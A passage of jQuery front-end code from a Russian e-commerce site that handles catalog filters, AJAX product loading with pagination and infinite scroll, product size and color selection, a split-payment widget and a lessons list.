			$catalog_filters.find("[data-catalog-sizes='" + String(val).replace("\.", "\\.") + "']").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ВИДЫ АКТИВНОСТИ
		$catalog_filters.find("[data-catalog-ttypes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-ttypes-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="ttypes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-ttypes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-ttypes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypesSel");
			
			$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-ttypes=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ЦВЕТА
		$catalog_filters.find("[data-catalog-colors]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColors");
			
			if ($el.hasClass('_selected')) {
				$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-colors-sel=" + val + "]").parent().remove();
				$el.removeClass('_selected');
			}
			else {
				var nm = $el.attr("aria-label");
				var bg = $el.css("background");
				
				var $inp = $('<input type="hidden" name="colors[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.find("em").show();
				$new_sel.find("em").css('background', bg);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-colors-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_selected');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_selected');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-colors-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColorsSel");
			
			$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-colors=" + val + "]").removeClass('_selected');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//Модельный год
		/*$catalog_filters.find("[data-catalog-years]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYears");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-years-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="years[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-years-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');

					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-years-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYearsSel");
			
			$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-years=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});*/
		
		$.each(ranges, function(filter, item) {
			item.range.parent().on("mousedown mouseup", function() {
				var min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				var max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (min == item.min) min = 0;
				if (max == item.max) max = 0;
				
				$catalog_filters.find("input[name=" + filter + "_min]").val(min);
				$catalog_filters.find("input[name=" + filter + "_max]").val(max);
				
				if (min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-" + filter + "-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr("data-catalog-" + filter + "-min", min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_min]").val(0);
							$min_sel.remove();
							var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([item.min, _max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $min_sel.find("span").html('от ' + l_money_format(min) + ' ₽');
					else if (filter == 'year') $min_sel.find("span").html('от ' + min + ' г.');
					else if (filter == 'weight') $min_sel.find("span").html('Вес: от ' + min + ' г.');
					else $min_sel.find("span").html(item.name + ': от ' + min);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) $filters_sel.find("[data-catalog-" + filter + "-min]").parent().remove();
				}
				
				if (max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-" + filter + "-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr("data-catalog-" + filter + "-max", max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_max]").val(0);
							$max_sel.remove();
							var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([_min, item.max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $max_sel.find("span").html('до ' + l_money_format(max) + ' ₽');
					else if (filter == 'year') $max_sel.find("span").html('до ' + max + ' г.');
					else if (filter == 'weight') $max_sel.find("span").html('Вес: до ' + max + ' г.');
					else $max_sel.find("span").html(item.name + ': до ' + max);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) $filters_sel.find("[data-catalog-" + filter + "-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-" + filter + "-min]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$(this).parent().remove();
				var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([item.min, _max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-" + filter + "-max]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				$(this).parent().remove();
				var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([_min, item.max]);
				
				ajax_prods_list(0);
				return false;
			});
		});
		
		
		
		//ЦЕНЫ
		/*if ($prices.length) {
			$prices.parent().on("mousedown mouseup", function() {
				var price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				var price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (price_min == prices_min) price_min = 0;
				if (price_max == prices_max) price_max = 0;
				
				$catalog_filters.find("input[name=price_min]").val(price_min);
				$catalog_filters.find("input[name=price_max]").val(price_max);
				
				if (price_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-price-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-price-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-price-min', price_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=price_min]").val(0);
							$min_sel.remove();
							var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([prices_min, _price_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$min_sel.find("span").html('от ' + l_money_format(price_min) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-min]").length) $filters_sel.find("[data-catalog-price-min]").parent().remove();
				}
				
				if (price_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-price-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-price-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-price-max', price_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=price_max]").val(0);
							$max_sel.remove();
							var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([_price_min, prices_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$max_sel.find("span").html('до ' + l_money_format(price_max) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-max]").length) $filters_sel.find("[data-catalog-price-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-price-min]").click(function() {
				$catalog_filters.find("input[name=price_min]").val(0);
				$(this).parent().remove();
				var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([prices_, _price_max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-price-max]").click(function() {
				$catalog_filters.find("input[name=price_max]").val(0);
				$(this).parent().remove();
				var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([_price_min, prices_max]);
				
				ajax_prods_list(0);
				return false;
			});
		}
		
		//Модельный год
		if ($years.length) {
			$years.parent().on("mousedown mouseup", function() {
				var year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				var year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (year_min == years_min) year_min = 0;
				if (year_max == years_max) year_max = 0;
				
				$catalog_filters.find("input[name=year_min]").val(year_min);
				$catalog_filters.find("input[name=year_max]").val(year_max);
				
				if (year_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-year-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-year-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-year-min', year_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=year_min]").val(0);
							$min_sel.remove();
							var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([years_min, _year_max]);
						});
					}
					$min_sel.find("span").html('от ' + year_min + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-min]").length) $filters_sel.find("[data-catalog-year-min]").parent().remove();
				}
				
				if (year_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-year-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-year-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-year-max', year_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=year_max]").val(0);
							$max_sel.remove();
							var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([_year_min, years_max]);
						});
					}
					$max_sel.find("span").html('до ' + year_max + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-max]").length) $filters_sel.find("[data-catalog-year-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-year-min]").click(function() {
				$catalog_filters.find("input[name=year_min]").val(0);
				$(this).parent().remove();
				var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([years_min, _year_max]);
			});
			$catalog_filters.find("[data-catalog-year-max]").click(function() {
				$catalog_filters.find("input[name=year_max]").val(0);
				$(this).parent().remove();
				var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([_year_min, years_max]);
			});
		}
		*/
		//ДРУГИЕ ФИЛЬТРЫ
		$catalog_filters.find("[data-catalog-filter]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilter");
			var val = $el.data("catalogFilterVal");
			var type = $el.data("catalogFilterType");
			
			if ($el.hasClass('_active')) {
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.remove();
					else {
						var vals = ',' + $inp.val() + ',';
						vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
						if ((vals == ',,') || (vals == ',')) $inp.remove();
						else $inp.val(vals.substring(1, vals.length - 1));
					}
				}
				
				$filters_sel.find("[data-catalog-filter-sel=" + filter + "][data-catalog-filter-sel-val=" + String(val).replace("\.", "\\.") + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				if (type == 'select') {
					$filters_sel.find("[data-catalog-filter-sel=" + filter + "]").parent().remove();
					$catalog_filters.find("[data-catalog-filter=" + filter + "]").removeClass('_active');
				}
				
				var old_val = '';
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.val(val);
					else {
						old_val = $inp.val();
						$inp.val(old_val + ',' + val);
					}
				}
				else {
					$inp = $('<input type="hidden" data-catalog-filter-input name="' + filter + '" value="' + val + '">');
					$catalog_filters.append($inp);
				}
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-filter-sel', filter).attr('data-catalog-filter-sel-val', val);
				
				$new_sel.click(function() {//console.log('old_val=' + old_val);
					//if (old_val) $inp.val(old_val);
					//else $inp.remove();

					var vals = ',' + $inp.val() + ',';
					vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
					if ((vals == ',,') || (vals == ',')) $inp.remove();
					else $inp.val(vals.substring(1, vals.length - 1));
					
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-filter-sel]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilterSel");
			var val = $el.data("catalogFilterSelVal");
			
			var $inp = $catalog_filters.find("input[name=" + filter + "]");
			if ($inp.length) {
				var vals = ',' + $inp.val() + ',';
				vals = vals.replace(',' + val + ',', ',');console.log('vals=' + vals);
				if ((vals == ',,') || (vals == ',')) $inp.remove();
				else $inp.val(vals.substring(1, vals.length - 1));
			}
			
			$catalog_filters.find("[data-catalog-filter=" + filter + "][data-catalog-filter-val=" + String(val).replace("\.", "\\.") + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		var $catalog_page = $catalog_filters.find("input[name=page]");
		$("[data-catalog-more]").click(function() {
			$catalog_page.val(Number($catalog_page.val()) + 1);
			ajax_prods_list(1);
		});
		
		function scroll_catalog_more() {
			var catalog_autoscroll = 0;
			if ($catalog_filters.find("[data-catalog-autoscroll]").length) catalog_autoscroll = Number($catalog_filters.find("[data-catalog-autoscroll]").val());
			
			if (catalog_autoscroll) { //session_client_id == 1) {
				if (catalog_block_show) return false;
  
				var page = Number($catalog_page.val());
				
				if (page < 3) {
					var $target = $('[data-catalog-more]:not(._hidden)');
					if ($target.length) {
						var wt = $(window).scrollTop();
						var wh = $(window).height();
						var et = $target.offset().top;
						var eh = $target.outerHeight();
						var dh = $(document).height();

						if (wt + wh >= et || wh + wt == dh || eh + et < wh) {
							$catalog_page.val(page + 1);
							catalog_block_show = true;
							ajax_prods_list(1);
						}
					}
					else catalog_block_show = false;
				}
			}
		}
		
		$(window).scroll(function(){
			scroll_catalog_more();
		});
		$(document).ready(function(){ 
			scroll_catalog_more();
		});
		
		
		//Фиксация показа товаров (только выидимых на текущем экране) на google
		//google_list_show_visible();
		//Если скролим, показ товаров фиксируем на google
		//$(window).scroll(function() {
		//	google_list_show_visible();
		//});
	}
	
	var $subcats_opened = $("[data-catalog-opened]");
	//var $subcats_opened = $("[data-subcategory-list2=opened]");
	//if (!$subcats_opened.length) $subcats_opened = $("[data-subcategory-list=opened]");
	if ($subcats_opened.length) {
		var ul_w = $subcats_opened.width();
		
		var max_w = 0;
		$subcats_opened.find("li").each(function(i, li) { if (max_w < $(li).width()) max_w = $(li).width(); });
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			$subcats_opened.css('flexWrap', 'nowrap');
			$subcats_opened.css('justifyContent', 'flex-start');
			$subcats_opened.css('width', "".concat((ul_w + max_w) / 2, "px"));
			$subcats_opened.css('flexWrap', 'wrap');
			if (window_w > 640) $subcats_opened.css('justifyContent', 'center');
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.parents("[data-drag-scroll]").scrollLeft(el_l - el_w);
			}
		}
		$("[data-catalog-menu]").css('opacity', 1);
	}
	
	$.each($(".sizes-popup__table table"), function(i, table) {
		$(table).find("tbody tr").eq(0).find('td').replaceWith(function() { return $("<th />").append($(this).contents()); });
		$.each($(table).find("tbody tr"), function(ii, tr) {
			var $td = $(tr).find('td,th').eq(0);
			if ($td.attr('rowspan')) {
				var rows = Number($td.attr('rowspan'));
				if (rows > 0) {
					for (iii = 1; iii < rows; iii++) {
						$(table).find("tbody tr").eq(ii + iii).prepend('<th style="display:none;"></th>');
					
						//alert($(table).find("tbody tr").eq(ii + iii).html());
					}
				}
			}
			
			$(tr).find('td').eq(0).replaceWith(function() { return $("<th />").append($(this).contents()); });
		});
	});
});

function ajax_prods_list(is_more = 0) {
	var $catalog_filters = $("[data-catalog-filters]");
	
	if (is_more == 0) {
		$catalog_filters.find("input[name=page]").val(0);
		$catalog_filters.find("[data-catalog-autoscroll]").val(1);
	}
	
	var path = $catalog_filters.attr('action');
	var query = $catalog_filters.serialize();
	var banners_was = is_more ? Number($catalog_filters.find("[data-banners-was]").val()) : 0;
	
	if (!is_more) $catalog_filters.find("[data-banners-was]").val(0);

	$.getJSON("/ajax/catalog.php?action=prods&path=" + path + '&' + query + '&banners_was=' + banners_was, function(json) {
		//$("[data-catalog-num]").remove();
		//$("[data-catalog-txt]").remove();
		
		go_history = 0;
		//was_ajax = 1;
		query = query + '&';
		query = query.replace('page=0&', '').replace('nal_all=0&', '').replace(/[a-z]*_min=0\&/g, '').replace(/[a-z]*_max=0\&/g, '').replace('orderby=&', '');
		//query = query.replace('page=0&', '').replace('price_min=0&', '').replace('price_max=0&', '').replace('year_min=0&', '').replace('year_max=0&', '').replace('orderby=&', '');
		//if (query.substr(-1, 1) == '&') query = query.substr(0, -1);
		
		if ($("[data-nal-def]").length) {
			var nal_def = $("[data-nal-def]").val();
			nal_def = nal_def.split(",");
			
			var nal_cur = [];
			$.each($catalog_filters.find("input[name=nal\\[\\]]"), function(i, item) {
				nal_cur[i] = $(item).val();
			});
			
			var nal_diff = nal_def.filter(x => !nal_cur.includes(x)).concat(nal_cur.filter(x => !nal_def.includes(x)));;
			
			if (!nal_diff.length) query = query.replace(/nal%5B%5D=[0-9\-]*\&/g, '');
		}
		
		var query_wo_page = query.replace(/page=[0-9]*\&/g, '');
		var path_wo_page = path + '?';
		var path_page = 'page=';
		if (query_wo_page) {
			if (query_wo_page.substr(-1, 1) == '&') query_wo_page = query_wo_page.substr(0, query_wo_page.length - 1);
			path_wo_page += query_wo_page;
			path_page = '&' + path_page;
		}
		
		if (query) {
			if (query.substr(-1, 1) == '&') query = query.substr(0, query.length - 1);
			path += '?' + query;
		}
		window.history.pushState(null, document.title, path);
		
		
		
		var $t = $(json.prods);
		
		if (is_more) {
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($("[data-catalog-prods] .catalog__item._empty"));
		}
		else {
			var $emp = $("[data-catalog-prods] .catalog__item._empty").clone();
			$("[data-catalog-prods]").html('');
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($emp);
		}
		
		//if (json.classes != '') {
			var cols_class = '';
			if ($("[data-cols]._active").length) cols_class = ' _cols-' + $("[data-cols]._active").data("cols");
			
			$("[data-catalog-prods]").attr('class', 'page__catalog-list catalog__list ' + json.classes + cols_class);
		//}
		
		
		var page = Number($catalog_filters.find("input[name=page]").val());
		if (page >= json.pages_num) page = json.pages_num - 1;
		
		
		if (json.is_pagination == 0) $("[data-catalog-pagination]").addClass('_hidden');
		else {
			$("[data-catalog-pagination]").removeClass('_hidden');
			
			if (page > 0) {
				$("[data-catalog-pagination-prev]").removeClass('_disabled');
				$("[data-catalog-pagination-prev]").attr('href', (page > 1) ? (path_wo_page + path_page + (page - 1)) : path_wo_page);
			}
			else $("[data-catalog-pagination-prev]").addClass('_disabled');
			
			if (page < (json.pages_num - 1)) {
				$("[data-catalog-pagination-next]").removeClass('_disabled');
				$("[data-catalog-pagination-next]").attr('href', path_wo_page + path_page + (page + 1));
			}
			else $("[data-catalog-pagination-next]").addClass('_disabled');
			
			var pages_start = 0;
			if (page > 1) {
				pages_start = page - 1;
				if (json.pages_num - pages_start < 6) pages_start = Math.max(0, json.pages_num - 6);
			}
			var pages_end = Math.min(pages_start + 6, json.pages_num);
			var class_right = ((json.pages_num - page <= 3) && (json.pages_num > 4));
			
			var list = '';
			
			for (var i = pages_start; i < pages_end; i++) {
				list += '<li class="pagination__item"><a class="pagination__link' + ((i == page) ? ' _current' : '') + '" href="' + (i ? (path_wo_page + path_page + i) : path_wo_page) + '" aria-label="Страница ' + (i + 1) + '">' + (i + 1) + '</a></li>';
			}
			$("[data-catalog-pagination-list]").html(list);
			if (class_right) $("[data-catalog-pagination-list]").addClass('_right');
			else $("[data-catalog-pagination-list]").removeClass('_right');
		}
			  
		if (json.is_more == 0) $("[data-catalog-more]").addClass('_hidden').hide();
		else $("[data-catalog-more]").removeClass('_hidden').show();

		$("[data-catalog-prods-num]").html(json.num + ' товар' + suffix(json.num, ['ов', '', 'а']));
		
		catalog_block_show = false;
		
		product_wishlist($t);
		
		$.each($t.find("[data-try-add-to-cart]"), function(i, item) {
			$(item).on('click', function() {
				try_add2cart(this);
				return false;
			});
			$(item).on('mouseenter', function() {
				try_add2cart(this, false);
				return false;
			});
		});
		
		$.each($t.find("[data-prod-id] a"), function(i, item) {
			$(item).click(function() {
				google_prod_click($(this));
				//return false;
			});
		});
		
		$.each($t.find("[data-product-sizes-next]"), function(i, item) {
			var scroll = 0;
			var scrollStep = 192;
			$(item).click(function() {
				var $block = $(this).parent().find("[data-product-sizes]");
				
				var elemWidth = $block.outerWidth();
				var maxScroll = $block.get(0).scrollWidth - elemWidth - 20;
				
				if (maxScroll < scroll) {
					$block.scrollLeft(0);
					scroll = 0;
					return;
				}

				scroll += scrollStep;
				$block.scrollLeft(scroll);
			});
		});
	});

	//setTimeout(function(){
	//	google_list_show_visible();
	//}, 1000);
	//$(window).scroll(function() {
	//	google_list_show_visible();
	//});
}

function update_num(plus) {
	max_num = $("[data-counter]").data("counterMax");
	var new_val = Number($("[data-counter-input]").html());
	
	var shtuki = Number($("[data-counter]").data("counterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
	if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
	else new_val = shtuki;

	if (new_val > max_num) new_val = max_num;
	if (new_val < shtuki) new_val = shtuki;

	if (new_val > shtuki) $("[data-counter-down]").removeClass('disabled');
	else $("[data-counter-down]").addClass('disabled');
	
	$("[data-counter-input]").html(new_val);
	
	if (new_val == max_num) $("[data-counter-up]").addClass('disabled');
	else $("[data-counter-up]").removeClass('disabled');

	num = new_val;
	if (plus) update_order_block();
}

function update_dolyame_block(price) {
	if ((price >= 5000) && (price <= 300000)) {
		var dolyame_quarter = Math.floor(price/4);
		var dolyame_quarter4 = price - 3*dolyame_quarter;
		$("[data-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
		$("[data-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
		$("[data-dolyame-block]").show();
	}
	else $("[data-dolyame-block]").hide();
}

function update_order_block() {
	product_num = Number($("[data-counter-input]").html());

	$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + product_id + '&color=' + encodeURIComponent(product_color) + '&size=' + encodeURIComponent(product_size) + '&num=' + product_num + '&sc_id=' + product_sc_id, function(json) {
		if (json) {
			if (json.sc_id) {
				$("[data-counter-max]").data("counterMax", json.nal_zakaz);
				$("[data-counter-inet]").data("counterInet", json.nal_inet);
				
				update_num(0);

				product_sc_id = json.sc_id;
				product_color = json.color;
				product_size  = json.size;
				$("[data-sc-id]").html(product_sc_id);
				
				var color_pre = json.color_pre.toLowerCase();
				
				var $wl = $("[data-product-wishlist]");
				$wl.attr('data-product-wishlist-color', json.color_pre);
				if (json.in_wishlist) $wl.addClass('_active');
				else $wl.removeClass('_active');
				
				update_dolyame_block(json.price);

				if (json.na_zakaz) {
					$("[data-add-to-cart]").html('товар на заказ');
					$("[data-add-to-cart]").data('addToCart', (json.na_zakaz == 2) ? 'na_zakaz' : '');
					//$("[data-podskazka]").show();
					$("[data-long-delivery]").show();
				}
				else {
					$("[data-add-to-cart]").html('в корзину');
					$("[data-add-to-cart]").data('addToCart', '');
					//$("[data-podskazka]").hide();
					$("[data-long-delivery]").hide();
				}
				
				$("[data-size]").prop('disabled', true);
				$("[data-size]").prop('checked', false);
				$.each(json.sizes, function(i, sz) {//alert(sz);
					$("[data-size][value='" + String(sz).replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('disabled', false);
				});
				$("[data-size][value='" + json.size.replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('checked', true);
				
				$("[data-product-price-old]").html(l_money_format(json.price_old));
				$("[data-product-price]").html(l_money_format(json.price));
				$("[data-product-price]").data('productPrice', json.price);
				
				if (Number(json.express_sc) > product_num) $("[data-express]").show();
				else $("[data-express]").hide();
			  
				var url = document.location.pathname + '?id=' + json.sc_id;
				history.replaceState('', '', url);
				
				var upsell_on = 0;
				$.each($("[data-upsell-color]"), function(i, item) {
					var c = $(item).data("upsellColor");
					
					//console.log(c + ' == ' + color_pre);
					
					if (c == '') upsell_on++;
					else if (c == color_pre) {
						$(item).show();
						upsell_on++;
					}
					else {
						cc = c.split('(:)');
						if (cc.length > 1) {
							var cok = 0;
							for (var ci = 0; ci < cc.length; ci++) {
								if (cc[ci] == color_pre) {
									cok = 1;
									break;
								}
							}
							if (cok) {
								$(item).show();
								upsell_on++;
							}
							else $(item).hide();
						}
						else $(item).hide();
					}
				});
				
				if (upsell_on) $("[data-upsell]").show();
				else $("[data-upsell]").hide();
				
				if (is_true_ai) {
					mindbox("async", {
						operation: "ViewProduct",
						data: {
							viewProduct: {
								product: {
									ids: {
										alpindustriaRU: json.sc_id
									}
								},
								price: json.price
							}
						}
					});
				}
			}
			else $("[data-cart-blocks]").hide();
		}
		else $("[data-cart-blocks]").hide();
	});
}

/*** LESSONS ************************************/
$(function () {
	$("[data-lessons-direction-id]").click(function() {
		var old_direction_id = $("[data-lessons-direction-id]._active").data('lessonsDirectionId');
		var cur_direction_id = $(this).data('lessonsDirectionId');
		$("[data-lessons-direction-id]").removeClass("_active");
		if (old_direction_id != cur_direction_id) {
			$(this).addClass("_active");
			$("[data-lessons-form]").find("input[name=direction_id]").val(cur_direction_id);
		}
		else {
			$("[data-lessons-form]").find("input[name=direction_id]").val(0);
		}
		
		ajax_lessons_list();
		return false;
	});
	
	$("[data-lessons-type-id]").click(function() {
		var type_id = $(this).data('lessonsTypeId');
		$("[data-lessons-type-id]").removeClass("_active");
		$(this).addClass("_active");
		
		$("[data-lessons-form]").find("input[name=type_id]").val(type_id);
		
		ajax_lessons_list();
		return false;
	});
});

function ajax_lessons_list(hist = 1) {
	var query = $("[data-lessons-form]").serialize();
	$.getJSON("/ajax/lessons.php?action=list&" + query, function(json) {
		$("[data-lessons-list]").html(json.lessons);
		$("[data-lessons-num]").html(json.num_all + ' заняти' + suffix(json.num_all, ['й', 'е', 'я']));
		
		/*$("[data-select-lessons-date]").change(function() {
			var lesson_id = $(this).data('selectLessonsDate');
			var date_id = $(this).val();
			if (date_id) {
				window.location = '/school/lessons/' + lesson_id + '.html?id=' + date_id;
			}
		});
